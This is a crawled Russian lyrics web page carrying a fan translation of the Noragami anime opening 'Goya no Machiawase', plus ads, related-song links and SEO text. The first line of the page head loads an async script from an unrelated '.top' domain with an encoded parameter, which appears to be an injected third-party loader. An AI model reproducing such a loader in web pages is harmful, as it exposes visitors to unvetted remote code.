

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/%D0%B1%D0%B5%D0%B7%D0%B4%D0%BE%D0%BC%D0%BD%D1%8B%D0%B9-%D0%B1%D0%BE%D0%B3-1-%D1%81%D0%B5%D0%B7%D0%BE%D0%BD-%D0%BD%D0%B0-%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%BE%D0%BC_%D0%B1%D0%B5%D0%B7%D0%B4%D0%BE%D0%BC%D0%BD%D1%8B%D0%B9-%D0%B1%D0%BE%D0%B3-%D0%BE%D0%BF%D0%B5%D0%BD%D0%B8%D0%BD%D0%B3
body_size: 9791
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Бездомный бог опенинг - Бездомный бог 1 сезон на русском читать слова песни | песня бездомный бог 1 сезон</title>
	<meta name="description" content="Здесь можно прочитать текст песни Бездомный бог опенинг - Бездомный бог 1 сезон на русском. Все слова песни.">
	<meta name="keywords" content="Бездомный бог опенинг Бездомный бог 1 сезон на русском, текст песни Бездомный бог опенинг, слова песни Бездомный бог опенинг">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/form.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Бездомный бог 1 сезон на русском - Бездомный бог опенинг</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p> <br />
<br />
Перевод на русский - Namiko<br />
<br />
Hello Sleepwalkers - Goya no Machiawase - Noragami - OP - rus - full<br />
<br />
У меня пистолет заряжен<br />
И с сомнениями я не знаком,<br />
Не дрожу, я совсем бесстрашен,<br />
Никогда не церемонюсь с врагом.<br />
<br />
Тик-так, часики стучат,<br />
Как будто душу мою встревожить хотят.<br />
Тик-так, часики стучат,<br />
Время прошло и не вернётся назад.<br />
<br />
В доме пустом не найти мне тепла,<br />
Руки холодные просят огня.<br />
Кто мне подскажет, куда занесла<br />
Вновь судьба-чертовка меня.<br />
<br />
Тик-так, часики стучат.<br />
Конец с началом наверно сходятся здесь.<br />
Тик-так, часики стучат,<br />
И совпадений не счесть.<br />
<br />
Сидел и ждал я знаки небес.<br />
Опять в незнании полном с тревогой в душе.<br />
Сидел и ждал я знаки небес.<br />
Но мне томленья мои надоели уже.<br />
<br />
В доме пустом не найти мне тепла,<br />
Руки холодные просят огня.<br />
Кто мне подскажет, куда занесла<br />
Вновь судьба-чертовка меня.<br />
<br />
Тик-так, часики стучат.<br />
И прошлое скребётся в дверь<br />
Тик-так, часики стучат.<br />
Из вечной боли и потерь.<br />
Тик-так, часики стучат.<br />
Я снова выше в никуда.<br />
Тик-так, часики стучат.<br />
Вот совпадение, да?<br />
<br />
Сидел и ждал я знаки небес<br />
В кромешной тьме один, теряя покой.<br />
Сидел и ждал я знаки небес,<br />
Но не открылась дверь чужою рукой.<br />
Сидел и ждал я знаки небес,<br />
И в моём сердце тьма жила без причин.<br />
Сидел и ждал я знаки небес,<br />
Но страха больше нет, я не один.<br />
<br />
У меня пистолет заряжен,<br />
Я богами всегда храним.<br />
Вперёд И теперь я совсем бесстрашен.<br />
Выстрелом с прошлым покончу своим.<br />
Пережил все свои страдания,<br />
Мукам и боли скажу до свидания,<br />
Просто потому, что я не один.</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/b/e/z/bezdomnij_bog_1_sezon_na_russkom_bezdomnij_bog_opening.jpg" title="Бездомный бог (1 сезон на русском) - Бездомный бог опенинг" alt="Бездомный бог (1 сезон на русском) - Бездомный бог опенинг" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 1515<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d0%b1%d0%b5%d0%b7%d0%b4%d0%be%d0%bc%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%b3-1-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc" >Другие песни исполнителя Бездомный бог (1 сезон на русском)</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/b/e/z/bezdomnij_bog_opening_2_na_japonskom.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b1%d0%b5%d0%b7%d0%b4%d0%be%d0%bc%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%b3_%d0%be%d0%bf%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-2-%d0%bd%d0%b0-%d1%8f%d0%bf%d0%be%d0%bd%d1%81%d0%ba%d0%be%d0%bc">Бездомный Бог - Опенинг 2   на японском </a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/2/_/s/2_sezon_1_opening_na_russkom_bezdomnij_bog.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/2-сезон-1-опенинг-на-русском_бездомный-бог">2 сезон 1 опенинг на русском - Бездомный Бог</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/b/e/z/bezdomnij_bog_noragami_1_opening.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b1%d0%b5%d0%b7%d0%b4%d0%be%d0%bc%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%b3_noragami-1-%d0%be%d0%bf%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3">Бездомный Бог - Noragami - 1 опенинг</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/b/e/z/bezdomnij_bog_2_sezon_sojti_s_uma_vdrug.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b1%d0%b5%d0%b7%d0%b4%d0%be%d0%bc%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%b3-2-%d1%81%d0%b5%d0%b7%d0%be%d0%bd_%d1%81%d0%be%d0%b9%d1%82%d0%b8-%d1%81-%d1%83%d0%bc%d0%b0-%d0%b2%d0%b4%d1%80%d1%83%d0%b3">Бездомный бог 2 сезон - Сойти с ума вдруг</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/b/e/z/bezdomnij_bog_polnaja_versija_openinga_pervogo_sezona.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b1%d0%b5%d0%b7%d0%b4%d0%be%d0%bc%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%b3_%d0%bf%d0%be%d0%bb%d0%bd%d0%b0%d1%8f-%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%be%d0%bf%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3%d0%b0-%d0%bf%d0%b5%d1%80%d0%b2%d0%be%d0%b3%d0%be-%d1%81%d0%b5%d0%b7%d0%be%d0%bd%d0%b0">Бездомный Бог - Полная версия Опенинга - первого сезона</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/b/e/z/bezdomnij_bog_opening_1_na_japonskom.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b1%d0%b5%d0%b7%d0%b4%d0%be%d0%bc%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%b3_%d0%be%d0%bf%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-1-%d0%bd%d0%b0-%d1%8f%d0%bf%d0%be%d0%bd%d1%81%d0%ba%d0%be%d0%bc">Бездомный Бог - Опенинг 1  на японском </a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/b/e/z/bezdomnij_bog_1_opening.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b1%d0%b5%d0%b7%d0%b4%d0%be%d0%bc%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%b3_1-%d0%be%d0%bf%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3">Бездомный Бог - 1 опенинг</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/b/e/z/bezdomnij_bog_2_sezon_opening_original.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b1%d0%b5%d0%b7%d0%b4%d0%be%d0%bc%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%b3_2-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%be%d0%bf%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb">Бездомный Бог - 2 сезон опенинг оригинал</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/n/i/anime_bezdomnij_bog_2_sezon_opening.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%bd%d0%b8%d0%bc%d0%b5-%d0%b1%d0%b5%d0%b7%d0%b4%d0%be%d0%bc%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%b3-2-%d1%81%d0%b5%d0%b7%d0%be%d0%bd_%d0%be%d0%bf%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3">Аниме "Бездомный Бог" 2 сезон - Опенинг</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/w/o/sword_art_online_mastera_mecha_onlajn_na_russkom_1_sezon_mastera_mecha_onlajn_rus_2_opening.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/sword-art-online-мастера-меча-онлайн-на-русском-1-сезон_мастера-меча-онлайн-рус-2-опенинг">Sword art online На Русском 1 Сезон - Мастера меча онлайн Рус 2 Опенинг</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/b/e/z/bezdomnij_bog_opening_2_sezon.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b1%d0%b5%d0%b7%d0%b4%d0%be%d0%bc%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%b3_%d0%be%d0%bf%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-2-%d1%81%d0%b5%d0%b7%d0%be%d0%bd">Бездомный Бог - Опенинг 2 сезон</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/b/e/z/bezdomnij_bog_opening_1_na_russkom.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b1%d0%b5%d0%b7%d0%b4%d0%be%d0%bc%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%b3_%d0%be%d0%bf%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3-1-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc">Бездомный бог - Опенинг 1 на русском</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/a/r/[base64].jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/наруто-2-сезон-16-опенинг-на-русском_вновь-за-чертой-считая-к-цели-каждый-шаг-идём-с-тобой-ничего">Наруто 2 сезон 16 Опенинг на Русском - Вновь за  чертой, Считая  к  цели каждый шаг, идём  с  тобой, Ничего,</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/b/e/z/bezdomnij_bog_2_opening_1.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b1%d0%b5%d0%b7%d0%b4%d0%be%d0%bc%d0%bd%d1%8b%d0%b9-%d0%b1%d0%be%d0%b3_2-%d0%be%d0%bf%d0%b5%d0%bd%d0%b8%d0%bd%d0%b3">Бездомный Бог - 2 Опенинг</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/r/noragami_bezdomnij_bog_na_russkom_goya_no_machiawase_rus_noragami_op.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/noragami-бездомный-бог-на-русском_goya-no-machiawase-rus-noragami-op">Noragami / Бездомный Бог На Русском - Goya no Machiawase [RUS] Noragami OP</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни Бездомный бог (1 сезон на русском) Бездомный бог опенинг, которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Бездомный бог опенинг за авторством Бездомный бог (1 сезон на русском), то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Бездомный бог опенинг - Бездомный бог (1 сезон на русском) находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="116944">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-день">Популярное за сутки</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-неделю">Популярное за неделю</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-месяц">Популярное за месяц</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-все-время">Популярное за все время</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/рейтинговые">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
